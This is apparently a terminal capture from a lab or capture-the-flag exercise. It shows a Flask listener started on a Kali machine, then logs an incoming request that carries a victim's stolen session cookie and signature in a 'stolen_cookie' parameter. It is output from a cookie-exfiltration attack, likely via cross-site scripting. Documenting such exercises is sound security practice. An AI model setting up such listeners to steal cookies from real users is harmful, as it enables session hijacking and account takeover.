 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 script.py
 * Serving Flask app 'script'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:1337
 * Running on http://192.168.0.70:1337
Press CTRL+C to quit
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 838-869-435
127.0.0.1 - - [28/Jul/2024 03:37:57] "GET /?stolen_cookie=session=eyJ1c2VySWQiOjEsImxvZ2dlZEluIjp0cnVlfQ==;%20session.sig=XZQKA-Vln34C9aQdDnLEQqZaufs HTTP/1.
1" 404 -